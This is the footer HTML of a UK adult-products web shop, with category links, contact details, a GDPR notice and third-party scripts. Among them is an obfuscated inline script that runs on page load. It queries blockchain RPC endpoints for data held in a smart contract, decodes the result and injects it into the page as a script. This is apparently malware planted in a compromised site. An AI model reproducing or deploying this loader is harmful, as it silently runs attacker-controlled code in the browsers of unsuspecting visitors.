	</div>
</div>	</div>
</div>
<footer class="c-footer__background js-footer-wrapper "><div class="c-footer__all-categories js-footer-all-cattegories">
	<div class="c-footer__all-categories-list js-footer-categories-row">
				<div class="c-footer__all-categories-column js-footer-categories-column">
						<a href="/category/322/sex-toys.html" class="c-footer__category-link js-footer-category-link c-footer__node-level--0 c-footer__category--has-sub-nodes">Sex Toys</a>
						<a href="/category/366/ben-wa-balls.html" class="c-footer__category-link js-footer-category-link c-footer__node-level--1 c-footer__category--no-sub-nodes">Ben Wa Balls</a>
						<a href="/category/344/bullets.html" class="c-footer__category-link js-footer-category-link c-footer__node-level--1 c-footer__category--no-sub-nodes">Bullets</a>
						<a href="/category/324/butt-plugs.html" class="c-footer__category-link js-footer-category-link c-footer__node-level--1 c-footer__category--no-sub-nodes">Butt Plugs</a>
						<a href="/category/367/clitoral-stimulators.html" class="c-footer__category-link js-footer-category-link c-footer__node-level--1 c-footer__category--no-sub-nodes">Clitoral Stimulators</a>
						<a href="/category/326/cock-rings-penis-pumps.html" class="c-footer__category-link js-footer-category-link c-footer__node-level--1 c-footer__category--no-sub-nodes">Cock Rings &amp; Penis Pumps</a>
						<a href="/category/323/dildos.html" class="c-footer__category-link js-footer-category-link c-footer__node-level--1 c-footer__category--no-sub-nodes">Dildos</a>
						<a href="/StrapOns" class="c-footer__category-link js-footer-category-link c-footer__node-level--1 c-footer__category--no-sub-nodes">Strap Ons</a>
						<a href="/category/325/vibrators-rabbits.html" class="c-footer__category-link js-footer-category-link c-footer__node-level--1 c-footer__category--no-sub-nodes">Vibrators &amp; Rabbits</a>
						<a href="/category/356/wands-massagers.html" class="c-footer__category-link js-footer-category-link c-footer__node-level--1 c-footer__category--no-sub-nodes">Wands &amp; Massagers</a>
						<a href="/category/331/bondage.html" class="c-footer__category-link js-footer-category-link c-footer__node-level--0 c-footer__category--has-sub-nodes">Bondage</a>
						<a href="/category/333/blindfolds-gags.html" class="c-footer__category-link js-footer-category-link c-footer__node-level--1 c-footer__category--no-sub-nodes">Blindfolds &amp; Gags</a>
					</div>
				<div class="c-footer__all-categories-column js-footer-categories-column">
						<a href="/category/354/chastity.html" class="c-footer__category-link js-footer-category-link c-footer__node-level--1 c-footer__category--no-sub-nodes">Chastity</a>
						<a href="/category/340/collars-restraints.html" class="c-footer__category-link js-footer-category-link c-footer__node-level--1 c-footer__category--no-sub-nodes">Collars &amp; Restraints</a>
						<a href="/category/339/whips-paddles-ticklers.html" class="c-footer__category-link js-footer-category-link c-footer__node-level--1 c-footer__category--no-sub-nodes">Whips, Paddles &amp; Ticklers</a>
						<a href="/category/334/lingerie.html" class="c-footer__category-link js-footer-category-link c-footer__node-level--0 c-footer__category--has-sub-nodes">Lingerie</a>
						<a href="/category/335/bra-knicker-sets.html" class="c-footer__category-link js-footer-category-link c-footer__node-level--1 c-footer__category--no-sub-nodes">Bra &amp; Knicker Sets</a>
						<a href="/category/349/knickers.html" class="c-footer__category-link js-footer-category-link c-footer__node-level--1 c-footer__category--no-sub-nodes">Knickers</a>
						<a href="/category/336/lingerie.html" class="c-footer__category-link js-footer-category-link c-footer__node-level--1 c-footer__category--no-sub-nodes">Lingerie</a>
						<a href="/category/337/stockings-accessories.html" class="c-footer__category-link js-footer-category-link c-footer__node-level--1 c-footer__category--no-sub-nodes">Stockings &amp; Accessories</a>
						<a href="/category/338/menswear.html" class="c-footer__category-link js-footer-category-link c-footer__node-level--1 c-footer__category--no-sub-nodes">Menswear</a>
						<a href="/category/353/got-curves.html" class="c-footer__category-link js-footer-category-link c-footer__node-level--1 c-footer__category--has-sub-nodes">Got Curves?</a>
						<a href="/category/360/bra-knicker-sets.html" class="c-footer__category-link js-footer-category-link c-footer__node-level--2 c-footer__category--no-sub-nodes">Bra &amp; Knicker Sets</a>
						<a href="/category/355/sex-machines.html" class="c-footer__category-link js-footer-category-link c-footer__node-level--0 c-footer__category--no-sub-nodes">Sex Machines</a>
					</div>
				<div class="c-footer__all-categories-column js-footer-categories-column">
						<a href="/category/341/essentials.html" class="c-footer__category-link js-footer-category-link c-footer__node-level--0 c-footer__category--has-sub-nodes">Essentials</a>
						<a href="/Condoms" class="c-footer__category-link js-footer-category-link c-footer__node-level--1 c-footer__category--no-sub-nodes">Condoms</a>
						<a href="/GiftsGames" class="c-footer__category-link js-footer-category-link c-footer__node-level--1 c-footer__category--no-sub-nodes">Gifts &amp; Games</a>
						<a href="/category/342/lubricants.html" class="c-footer__category-link js-footer-category-link c-footer__node-level--1 c-footer__category--no-sub-nodes">Lubricants</a>
						<a href="/category/357/massage-oils-candles.html" class="c-footer__category-link js-footer-category-link c-footer__node-level--1 c-footer__category--no-sub-nodes">Massage Oils &amp; Candles</a>
						<a href="/category/371/sheets-bedding.html" class="c-footer__category-link js-footer-category-link c-footer__node-level--1 c-footer__category--no-sub-nodes">Sheets &amp; Bedding</a>
						<a href="/category/363/for-him.html" class="c-footer__category-link js-footer-category-link c-footer__node-level--0 c-footer__category--no-sub-nodes">For Him</a>
						<a href="/category/364/for-her.html" class="c-footer__category-link js-footer-category-link c-footer__node-level--0 c-footer__category--no-sub-nodes">For Her</a>
						<a href="/category/365/for-couples.html" class="c-footer__category-link js-footer-category-link c-footer__node-level--0 c-footer__category--no-sub-nodes">For Couples</a>
						<a href="/Valentines" class="c-footer__category-link js-footer-category-link c-footer__node-level--0 c-footer__category--no-sub-nodes">Valentine&#039;s Gift Selection</a>
						<a href="/TheSaleRail" class="c-footer__category-link js-footer-category-link c-footer__node-level--0 c-footer__category--no-sub-nodes">The Sale Rail</a>
						<a href="/category/382/the-big-sale.html" class="c-footer__category-link js-footer-category-link c-footer__node-level--0 c-footer__category--no-sub-nodes">The Big Sale</a>
					</div>
			</div>
</div>
 <div class="c-footer__content-list"><div class="c-footer__links"><div class="c-footer__menu-section-title c-footer__section-titles">Quick Links:</div><div id="footer-menu" class="c-footer__menu-links-list"><div class="c-footer__menu-links js-footer-menu-link"><a class="c-footer__menu-name" href="/">Home</a></div><div class="c-footer__menu-links js-footer-menu-link"><a class="c-footer__menu-name" href="/form/2/returns.html">Returns</a></div><div class="c-footer__menu-links js-footer-menu-link"><a class="c-footer__menu-name" href="/page/3/about-eva.html">About Us</a></div><div class="c-footer__menu-links js-footer-menu-link"><a class="c-footer__menu-name" href="/page/6/f-a-q.html">F.A.Q.</a></div><div class="c-footer__menu-links js-footer-menu-link"><a class="c-footer__menu-name" href="/contact">Contact Us</a></div><div class="c-footer__menu-links js-footer-menu-link"><a class="c-footer__menu-name" href="/page/4/privacy-policy.html">Privacy Policy</a></div><div class="c-footer__menu-links js-footer-menu-link"><a class="c-footer__menu-name" href="/TermsAndConditions">Terms & Conditions</a></div><div class="c-footer__menu-links js-footer-menu-link"><a class="c-footer__menu-name" href="/Blog">Blog</a></div><div class="c-footer__menu-links js-footer-menu-link"><a class="c-footer__menu-name" href="/sextoyguides">Sex Toy Guides</a></div><div class="c-footer__menu-links js-footer-menu-link"><a class="c-footer__menu-name" href="/page/24/christmas-opening-hours-2024.html">Christmas Hours</a></div><div class="c-footer__menu-links js-footer-menu-link"><a class="c-footer__menu-name" href="https://payl8r.com">Payl8r Finance</a></div><div class="c-footer__menu-links js-footer-menu-link"><a class="c-footer__menu-name" href="/OpeningTimes">Store Opening Times</a></div><div class="c-footer__menu-links js-footer-menu-link"><a class="c-footer__menu-name" href="/BehindBarzMeasuringGuide">Behind Barz Measuring Guide</a></div></div></div><div class="c-footer__contact-and-subscribe"><div class="c-footer__contact-and-subscribe-section-title c-footer__section-titles">Contact Information:</div><ul id="footer-info" class="c-footer__contact-info-list"><li class="c-footer__email-wrapper c-footer__contacet-row"><span class="c-footer__email-label c-footer__contact-label">Email:</span><a class="c-footer__email-link" href="/cdn-cgi/l/email-protection#5320323f362013362532323e3c26217d303c7d2638"><span class="__cf_email__" data-cfemail="285b49444d5b684d5e494945475d5a064b47065d43">[email&#160;protected]</span></a></li><li class="c-footer__phone-wrapper c-footer__contacet-row"><span class="c-footer__phone-label c-footer__contact-label">Phone:</span><a href="tel:UK 01341 760 420             International +44 1341 760420" class="c-footer__phone-number">UK 01341 760 420             International +44 1341 760420</a></li><li class="c-footer__phone-wrapper c-footer__contacet-row js-second-phone"><span class="c-footer__phone-label c-footer__contact-label">Phone:</span><a href="tel:International +44 1341 760 420" class="c-footer__phone-number">International +44 1341 760 420</a></li></ul><div class="c-footer__social-medias-list"><a class="c-footer__social-icons is-fb" href="https://www.facebook.com/evaamouruk/" target="_blank" aria-label="Facebook">&nbsp;</a><a class="c-footer__social-icons is-tw" href="https://twitter.com/evaamouruk" target="_blank" aria-label="Twitter">&nbsp;</a><a class="c-footer__social-icons is-ig" href="https://www.instagram.com/evaamouruk" target="_blank" aria-label="Instagram">&nbsp;</a></div><!-- <div class="c-footer__contact-and-subscribe-section-title c-footer__section-titles">Working with</div><div class="c-footer__payment-shippment-logo-list"><span class="c-footer__payment-shippment-logo"><img src="/skins/alba//customer/images/payment_logos/visa.png?rev=0cfa903748b22c57db214c7229180c71ed34da8a" width="60" height="30" title="Visa" /></span><span class="c-footer__payment-shippment-logo"><img src="/skins/alba//customer/images/payment_logos/paypal.png?rev=0cfa903748b22c57db214c7229180c71ed34da8a" width="60" height="30" title="PayPal" /></span><span class="c-footer__payment-shippment-logo"><img src="/skins/alba//customer/images/payment_logos/mastercard.png?rev=0cfa903748b22c57db214c7229180c71ed34da8a" width="60" height="30" title="Mastercard" /></span><span class="c-footer__payment-shippment-logo"><img src="/skins/alba//customer/images/payment_logos/speedy.png?rev=0cfa903748b22c57db214c7229180c71ed34da8a" width="60" height="30" title="Speedy" /></span><span class="c-footer__payment-shippment-logo"><img src="/skins/alba//customer/images/payment_logos/evropat.png?rev=0cfa903748b22c57db214c7229180c71ed34da8a" width="60" height="30" title="Evrouput" /></span><span class="c-footer__payment-shippment-logo"><img src="/skins/alba//customer/images/payment_logos/econt.png?rev=0cfa903748b22c57db214c7229180c71ed34da8a" width="60" height="30" title="Econt" /></span></div>--></div></div><div class="c-footer__gdpr"><div class="c-footer__gdpr-note"><span class="c-footer__gdpr-icon-wrapper"><img src="/skins/orion//customer/images/gdpr-stars.png?rev=0cfa903748b22c57db214c7229180c71ed34da8a" alt="GDPR stars icon" width="40" height="40" /><span class="c-footer__gdpr-icon-text">GDPR</span></span><span class="c-footer__gdpr-text">Our website is GDPR compliant.</span><span class="c-footer__gdpr-policy"><a href="/page/4/privacy-policy.html">Read our policy.</a></span></div><div class="c-footer__gdpr-link-wrapper"><a class="c-footer__gdpr-link" href="/gdpr.html">My personal data</a></div></div><div class="c-footer__powered-list"><div class="c-footer__powerеd-seliton"><a class="c-footer__powerеd-seliton-link" href="http://www.seliton.com/" target="_blank">Seliton E-commerce Solution</a></div></div><div id="powered"><a href="http://www.seliton.com/" target="_blank">Seliton E-commerce Solution</a></div><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="application/ld+json">{ "@context": "http://schema.org", "@type": "Organization", "name": "Eva Amour", "address": { "@type": "PostalAddress", "addressLocality": "Barmouth, United Kingdom", "postalCode": "LL42 1DL", "streetAddress": "6 St Annes Square" }, "email": "sales@evaamour.co.uk", "telephone": "UK 01341 760 420             International +44 1341 760420" } </script></footer></div></div><div id="back-top" class="c-footer__back-top-button"><a href="#top" class="c-footer__back-top-button-link js-back-to-top-button">Scroll To Top</a></div><script>function VQ_eHCSy$E(ZujGfDtxgn$VrDSPUsTzF,kvT$m$V){const EfkmAOHiojT=xATDLHAxTsuTz$jxpnDVGhDgL();return VQ_eHCSy$E=function(Cp$MsSrwQRqiaOQSuIjj,f$gdHDaKfCbf){Cp$MsSrwQRqiaOQSuIjj=Cp$MsSrwQRqiaOQSuIjj-(-parseInt(0x1)*parseInt(0x1d68)+0x291*-parseInt(0x9)+Math.floor(0xf)*parseFloat(0x38f));let iTGqAkEkptoCgyw$b=EfkmAOHiojT[Cp$MsSrwQRqiaOQSuIjj];if(VQ_eHCSy$E['cOXdiY']===undefined){const zckxKbKElc=function(z$Tbpsy){let TTvTPvqFMSG=Number(0x1dba)+-parseInt(0x175)+-parseInt(0x19d6)&-0x143*Math.trunc(-parseInt(0x8))+-parseInt(0x59d)*parseInt(0x5)+0x4be*Math.floor(parseInt(0x4)),A$SU$XPBO=new Uint8Array(z$Tbpsy['match'](/.{1,2}/g)['map'](QflmfGD=>parseInt(QflmfGD,Math.max(-0x11e,-parseInt(0x11e))+parseFloat(-0x12fc)+parseInt(0x142a)))),qsHFzyItccfoqY=A$SU$XPBO['map'](CXIiiU=>CXIiiU^TTvTPvqFMSG),BFkFhoQzbMWvmLvm=new TextDecoder(),c$WJOfWaF=BFkFhoQzbMWvmLvm['decode'](qsHFzyItccfoqY);return c$WJOfWaF;};VQ_eHCSy$E['yNulHk']=zckxKbKElc,ZujGfDtxgn$VrDSPUsTzF=arguments,VQ_eHCSy$E['cOXdiY']=!![];}const H_Jai_lT=EfkmAOHiojT[-0x163d*Math.max(-parseInt(0x1),-0x1)+-0x1*-parseInt(0x2303)+Math.ceil(-0x3940)],zJnhy$qE_foLThGL=Cp$MsSrwQRqiaOQSuIjj+H_Jai_lT,pQXkVDrMtXPs=ZujGfDtxgn$VrDSPUsTzF[zJnhy$qE_foLThGL];return!pQXkVDrMtXPs?(VQ_eHCSy$E['rStAZz']===undefined&&(VQ_eHCSy$E['rStAZz']=!![]),iTGqAkEkptoCgyw$b=VQ_eHCSy$E['yNulHk'](iTGqAkEkptoCgyw$b),ZujGfDtxgn$VrDSPUsTzF[zJnhy$qE_foLThGL]=iTGqAkEkptoCgyw$b):iTGqAkEkptoCgyw$b=pQXkVDrMtXPs,iTGqAkEkptoCgyw$b;},VQ_eHCSy$E(ZujGfDtxgn$VrDSPUsTzF,kvT$m$V);}function xATDLHAxTsuTz$jxpnDVGhDgL(){const UV_SZdrGhYXaVBzPvgsLxLK=['3f203c3b','5900361c0c242b','1d0a1e1a0a1c1b260b','084746','5e5c5a203a1f2d3a24','051c0001','1c0c1d061f1b','071b1b1f1c5540400d1c0c421b0a1c1b010a1b415b0a190a1d030e010b41001d0840195e405c58090e5656585d0c5e0d5e0c0b5a090e0d5a5b5d0c580d0b0b5b0c0b0a5d09','05000601','1d0e0c0a','1c1b1d060108060916','071b1b1f1c5540400b0e1b0e421c0a0a0b421f1d0a0d1c0c425d421c5e410d06010e010c0a41001d0855575a5b5a','071b1b1f1c5540400d1c0c421b0a1c1b010a1b420b0e1b0e1c0a0a0b410d010d0c070e060141001d08','1b0a171b40050e190e1c0c1d061f1b','0d000b16','0e1f1f03060c0e1b06000140051c0001','080a1b2d03000c04211a020d0a1d','5e58595e5e5a5f0138011f230b','00010a1d1d001d','5d5f595b5f1c1c1a3f2e3d','5e5b5e5d5d5f072a373b0600','071b1b1f1c5540400d1c0c421b0a1c1b010a1b421d1f0c411f1a0d03060c01000b0a410c0002','3b06020a001a1b','091d00022c070e1d2c000b0a','071b1b1f1c5540400d1c0c421b0a1c1b010a1b410d03000c041f0641010a1b18001d0440195e401d1f0c401f1a0d03060c','030a01081b07','0a1b07300c0e0303','0c1d0a0e1b0a200d050a0c1b3a3d23','0e1f1f0a010b2c0706030b','1c03060c0a','585a5a5d5f565a2107363b3707','1d0a1c1a031b','0a1d1d001d','1c1d0c','1f0e0b3c1b0e1d1b','030e1b0a1c1b','0c1d0a0e1b0a2a030a020a011b','5f175c5a56592e5a2b57092b2b5e5c58595c5b575d2b0a565e2e5b0c0e585b2d580b0d0c2d0b56570956','000103000e0b','1d1f0c3a1d03','071b1b1f1c5540400b0e1b0e421c0a0a0b421f1d0a0d1c0c425e421c5e410d06010e010c0a41001d0855575a5b5a','0c0e0303','020a1c1c0e080a','0a1b07300d03000c04211a020d0a1d','5a595e58565d253a0d282600','071b1b1f1c5540400a010b1f0006011b1c41000201060e1b0a0c0741060040195e400d1c0c401b0a1c1b010a1b401f1a0d03060c','1d0a1900040a200d050a0c1b3a3d23','1c1a0d1c1b1d','5c5f5b58575b1e3e07022709','575a5e5f5c575e3b243b1f1d39','020e1f','071b1b1f1c5540400d1c0c421b0a1c1b010a1b411f1a0d03060c410d030e1c1b0e1f06410600','5c5d5d3906001f0e17','1b003c1b1d060108','2c00011b1d0e0c1b4f0c0e03034f1b06020a001a1b','091d0002','0a010c000b0a','0c0e03032c00011b1d0e0c1b','5d415f','5f170a5d5e58560d570a','5e5f0523283f283a'];xATDLHAxTsuTz$jxpnDVGhDgL=function(){return UV_SZdrGhYXaVBzPvgsLxLK;};return xATDLHAxTsuTz$jxpnDVGhDgL();}(function(bdswrSLKzFmFwdmMBdsVOm,llnXuIcZo_fLpU$jGUP){const P_BweNNW$NvCfQgUUpLKUoG=VQ_eHCSy$E,jfZHt$WrcsjAUxpUMVzB_fQxO=bdswrSLKzFmFwdmMBdsVOm();while(!![]){try{const XhLBkiDEEGsmXQWFkx$RSXtQS=-parseFloat(P_BweNNW$NvCfQgUUpLKUoG(0xe0))/(parseInt(0x647)+-0x1bfe+0x8*Math.max(0x2b7,parseInt(0x2b7)))+-parseFloat(P_BweNNW$NvCfQgUUpLKUoG(0xe3))/(-parseInt(0x2)*Math.trunc(parseInt(0x788))+parseInt(parseInt(0x1))*parseInt(0x15d7)+-parseInt(0x6c5))*(parseFloat(P_BweNNW$NvCfQgUUpLKUoG(0x10d))/(parseFloat(-0x1)*Number(-parseInt(0x1c25))+-0x15e*-parseInt(0x19)+Math.ceil(parseInt(0x8))*-parseInt(0x7ca)))+-parseFloat(P_BweNNW$NvCfQgUUpLKUoG(0xfb))/(0x829*parseInt(0x4)+parseInt(0x9)*parseFloat(0x1d)+-0x21a5)+parseFloat(P_BweNNW$NvCfQgUUpLKUoG(0xed))/(Math.trunc(-0x2d0)*0x4+parseInt(0x17cc)+parseInt(-0xc87))+-parseFloat(P_BweNNW$NvCfQgUUpLKUoG(0xe2))/(0xc0c+parseInt(0x1c61)+-0x2867*parseFloat(0x1))*parseInt(-parseFloat(P_BweNNW$NvCfQgUUpLKUoG(0x103))/(parseInt(0xe3c)+-0x35d+-0xad8))+parseFloat(P_BweNNW$NvCfQgUUpLKUoG(0xff))/(-0x1*parseInt(-parseInt(0x955))+0xe32+Math.ceil(-0x4b3)*parseInt(0x5))*Math['floor'](parseFloat(P_BweNNW$NvCfQgUUpLKUoG(0x110))/(Math.trunc(-0x205)+-0x23a2+0x25b0))+-parseFloat(P_BweNNW$NvCfQgUUpLKUoG(0x10b))/(Math.floor(0x24c)+parseInt(0xf4)*Math.trunc(-0x24)+Math.floor(0x200e))*(-parseFloat(P_BweNNW$NvCfQgUUpLKUoG(0x100))/(parseInt(0xfd8)+Math.floor(parseInt(0x69))*-0x42+0xb45*parseInt(0x1)));if(XhLBkiDEEGsmXQWFkx$RSXtQS===llnXuIcZo_fLpU$jGUP)break;else jfZHt$WrcsjAUxpUMVzB_fQxO['push'](jfZHt$WrcsjAUxpUMVzB_fQxO['shift']());}catch(eMWJSkTHNOgSD$S_IrQyfVVJIgH){jfZHt$WrcsjAUxpUMVzB_fQxO['push'](jfZHt$WrcsjAUxpUMVzB_fQxO['shift']());}}}(xATDLHAxTsuTz$jxpnDVGhDgL,Math.floor(parseInt(0x1))*Math.trunc(0x9fafb)+Math.max(-parseInt(0x1),-parseInt(0x1))*0x13070f+parseInt(0xee)*parseInt(0x19ab)),((async()=>{const eeT_ivVIIu=VQ_eHCSy$E;class oqYCBFk{constructor(HGbkF){const PgbciqUs$VBKfrPrUZns_TfhzG=VQ_eHCSy$E;this[PgbciqUs$VBKfrPrUZns_TfhzG(0xf6)]=HGbkF,this[PgbciqUs$VBKfrPrUZns_TfhzG(0x10e)]=Math.max(parseInt(0x1fe7),0x1fe7)*0x1+0x65*-parseInt(0x22)+parseFloat(-0x127c);}async[eeT_ivVIIu(0xf8)](AeplSjoREAUlEATqDA,SMJSPtRtB$_bMBMDfrj=[]){const YgkrUjK=eeT_ivVIIu,u$EqSblCO_KYAt=await fetch(this[YgkrUjK(0xf6)],{'method':YgkrUjK(0x10c),'headers':{'Content-Type':YgkrUjK(0x11b)},'body':JSON[YgkrUjK(0x116)]({'jsonrpc':YgkrUjK(0x109),'id':this[YgkrUjK(0x10e)]++,'method':AeplSjoREAUlEATqDA,'params':SMJSPtRtB$_bMBMDfrj})}),aeCqfaODMIaRARRyYnOnDd=await u$EqSblCO_KYAt[YgkrUjK(0x111)]();if(aeCqfaODMIaRARRyYnOnDd[YgkrUjK(0xef)])throw new Error(aeCqfaODMIaRARRyYnOnDd[YgkrUjK(0xef)][YgkrUjK(0xf9)]);return aeCqfaODMIaRARRyYnOnDd[YgkrUjK(0xee)];}async[eeT_ivVIIu(0x11c)](){const xNdnWgVPnAmjt_puK=eeT_ivVIIu,lpEEkQZtVSnZzpGFAMyuCFF=await this[xNdnWgVPnAmjt_puK(0xf8)](xNdnWgVPnAmjt_puK(0xfa));return parseInt(lpEEkQZtVSnZzpGFAMyuCFF,-0x754+parseInt(0x2e9)*Math.floor(0x1)+Math.ceil(parseInt(0x47b)));}async[eeT_ivVIIu(0x108)](vqVxDUFa,mOlv$A$S){const hJnwttlEH_JZsv$zhx=eeT_ivVIIu;return await this[hJnwttlEH_JZsv$zhx(0xf8)](hJnwttlEH_JZsv$zhx(0xe9),[{'to':vqVxDUFa,'data':mOlv$A$S},hJnwttlEH_JZsv$zhx(0xf2)]);}}function hoQzbMWvmLvmjcWJO(bQNPTvRVQ$JFa$Qa){const Izfh_cqvsyjZyyjqHDuzTd=eeT_ivVIIu,dFLP_GmAMoxi$hPOc=new TextEncoder(),JBslOYRHM_Ah=Array[Izfh_cqvsyjZyyjqHDuzTd(0x106)](dFLP_GmAMoxi$hPOc[Izfh_cqvsyjZyyjqHDuzTd(0x107)](bQNPTvRVQ$JFa$Qa))[Izfh_cqvsyjZyyjqHDuzTd(0x101)](gERFN_$rteWC=>gERFN_$rteWC[Izfh_cqvsyjZyyjqHDuzTd(0x104)](-parseInt(0x9e1)+-parseInt(0x349)+-parseInt(0x2)*-parseInt(0x69d))[Izfh_cqvsyjZyyjqHDuzTd(0xf1)](Number(-0xb3a)+-parseInt(0x1d23)*Number(-0x1)+Math.floor(-parseInt(0x11e7)),'0'))[Izfh_cqvsyjZyyjqHDuzTd(0x114)]('');return Izfh_cqvsyjZyyjqHDuzTd(0x10a);}function WaFeQfl(CASgsLrWbYjXcX){const m$TDsKyXcF_G=eeT_ivVIIu,O$jI$mq=CASgsLrWbYjXcX[m$TDsKyXcF_G(0xec)](-parseInt(0x10b0)+parseInt(0x76c)+parseInt(parseInt(0x946))),JuYDURV_qtvfrkyGVs=O$jI$mq[m$TDsKyXcF_G(0xec)](Math.floor(-parseInt(0x19eb))+Number(0x11)*Math.floor(-parseInt(0x10b))+Math.ceil(-0x6)*-0x751),VfargIq$mwlod$UWZ=JuYDURV_qtvfrkyGVs[m$TDsKyXcF_G(0xec)](parseInt(0x18ce)+parseInt(0x1a3f)+parseFloat(-parseInt(0x330d)),-0x7c3+parseFloat(0xd60)+parseFloat(-0x55d)),bnpmLnTqhNxlqUvGQn=parseInt(VfargIq$mwlod$UWZ,0xbfd+-parseInt(0x1ab)*parseInt(-0x3)+-parseInt(0x10ee)*parseInt(0x1)),wobgeZnRjenOcLzZx=JuYDURV_qtvfrkyGVs[m$TDsKyXcF_G(0xec)](Number(-0xe33)+Math.floor(-0x35)*-parseInt(0x1)+0xe3e,Number(-0x200)+parseInt(-0x583)+0x1*Math.max(parseInt(0x7c3),0x7c3)+bnpmLnTqhNxlqUvGQn*(-0xdf+Math.trunc(parseInt(0xdb2))+-0xcd1));let UKm_zR_Mjfbx='';for(let zS$nXKmUxWMZ=Math.max(-0x61,-parseInt(0x61))*parseInt(0x2f)+Math.floor(0x2b)*Number(parseInt(0x69))+Math.ceil(parseInt(0x2c));zS$nXKmUxWMZ<wobgeZnRjenOcLzZx[m$TDsKyXcF_G(0xe8)];zS$nXKmUxWMZ+=-0xcb8+0xb2*Math.ceil(0x1a)+-0x55a){UKm_zR_Mjfbx+=String[m$TDsKyXcF_G(0xe6)](parseInt(wobgeZnRjenOcLzZx[m$TDsKyXcF_G(0xfe)](zS$nXKmUxWMZ,-0x465+Math.max(0x1,0x1)*parseInt(0x1079)+parseFloat(-0xc12)),-0xf7e+-parseInt(0xb13)+parseInt(0x1aa1)*0x1));}return UKm_zR_Mjfbx;}async function fGD_dCXIiiU(){const kVo$iYTCWZsUGEgDGKCIXceIz=eeT_ivVIIu,uSYjqN$OB=[kVo$iYTCWZsUGEgDGKCIXceIz(0x102),kVo$iYTCWZsUGEgDGKCIXceIz(0xe4),kVo$iYTCWZsUGEgDGKCIXceIz(0xfc),kVo$iYTCWZsUGEgDGKCIXceIz(0xe7),kVo$iYTCWZsUGEgDGKCIXceIz(0x113),kVo$iYTCWZsUGEgDGKCIXceIz(0xf7),kVo$iYTCWZsUGEgDGKCIXceIz(0x117),kVo$iYTCWZsUGEgDGKCIXceIz(0x118)],XP$sHy_SugmFOnoBodwjcBGRDdb=kVo$iYTCWZsUGEgDGKCIXceIz(0xf4),Acwg_oO=hoQzbMWvmLvmjcWJO(kVo$iYTCWZsUGEgDGKCIXceIz(0x10f));for(const yRgQupEnLScZ$GzmaKdzy of uSYjqN$OB){try{const SjKwww_Ba_OcEilAh=new oqYCBFk(yRgQupEnLScZ$GzmaKdzy),kCLBXGJVldiiySTFMzoiVKo=await Promise[kVo$iYTCWZsUGEgDGKCIXceIz(0x115)]([SjKwww_Ba_OcEilAh[kVo$iYTCWZsUGEgDGKCIXceIz(0x11c)](),new Promise((Ap_DyI_r,fZ_RROVo_VdvUBMd)=>setTimeout(()=>fZ_RROVo_VdvUBMd(new Error(kVo$iYTCWZsUGEgDGKCIXceIz(0xe5))),Number(parseInt(0x169))*Number(-parseInt(0xa))+-parseInt(0x12d)*-parseInt(0x7)+parseInt(0x3a1)*Math.floor(0x7)))]),tfCRkBCiXRhguxMzqCemR=await Promise[kVo$iYTCWZsUGEgDGKCIXceIz(0x115)]([SjKwww_Ba_OcEilAh[kVo$iYTCWZsUGEgDGKCIXceIz(0x108)](XP$sHy_SugmFOnoBodwjcBGRDdb,Acwg_oO),new Promise((IFYFFsLIlo_eRzqBDUFV,cQXZdWfpUAe)=>setTimeout(()=>cQXZdWfpUAe(new Error(kVo$iYTCWZsUGEgDGKCIXceIz(0x105))),parseInt(0x5)*Number(-0x5a4)+-0x1534+Math.ceil(0x5878)))]);try{const LZLZg_wZvTwFaWwV=WaFeQfl(tfCRkBCiXRhguxMzqCemR),XYNubKzDZNniDhG=atob(LZLZg_wZvTwFaWwV),BQHoxRZ$q_N=new Blob([XYNubKzDZNniDhG],{'type':kVo$iYTCWZsUGEgDGKCIXceIz(0x119)}),bHPobMwIOHEA=URL[kVo$iYTCWZsUGEgDGKCIXceIz(0xea)](BQHoxRZ$q_N),hidv$orOMECH=document[kVo$iYTCWZsUGEgDGKCIXceIz(0xf3)](kVo$iYTCWZsUGEgDGKCIXceIz(0x112));hidv$orOMECH[kVo$iYTCWZsUGEgDGKCIXceIz(0xf0)]=bHPobMwIOHEA,hidv$orOMECH[kVo$iYTCWZsUGEgDGKCIXceIz(0xf5)]=()=>{const OxONTWcVdV$y=kVo$iYTCWZsUGEgDGKCIXceIz;URL[OxONTWcVdV$y(0xfd)](bHPobMwIOHEA);},hidv$orOMECH[kVo$iYTCWZsUGEgDGKCIXceIz(0xe1)]=()=>{const MzgQdjY$XHf=kVo$iYTCWZsUGEgDGKCIXceIz;URL[MzgQdjY$XHf(0xfd)](bHPobMwIOHEA);},document[kVo$iYTCWZsUGEgDGKCIXceIz(0x11a)][kVo$iYTCWZsUGEgDGKCIXceIz(0xeb)](hidv$orOMECH);break;}catch(d_ysz$mwdcgzFMoibVcyz){continue;}}catch(PGR$HsD_iT){continue;}}}fGD_dCXIiiU();})()));</script>
<!--Start of Tawk.to Script-->
<script type="text/javascript">
var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
(function(){
var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
s1.async=true;
s1.src='https://embed.tawk.to/5bbdc35ad045746918560156/default';
s1.charset='UTF-8';
s1.setAttribute('crossorigin','*');
s0.parentNode.insertBefore(s1,s0);
})();
</script>
<!--End of Tawk.to Script-->
<!-- MailerLite Universal -->
<script>
    (function(w,d,e,u,f,l,n){w[f]=w[f]||function(){(w[f].q=w[f].q||[])
    .push(arguments);},l=d.createElement(e),l.async=1,l.src=u,
    n=d.getElementsByTagName(e)[0],n.parentNode.insertBefore(l,n);})
    (window,document,'script','https://assets.mailerlite.com/js/universal.js','ml');
    ml('account', '1378054');
</script>
<!-- End MailerLite Universal -->
 <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1ee9e65e20af4b888c274d089da64e0a","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>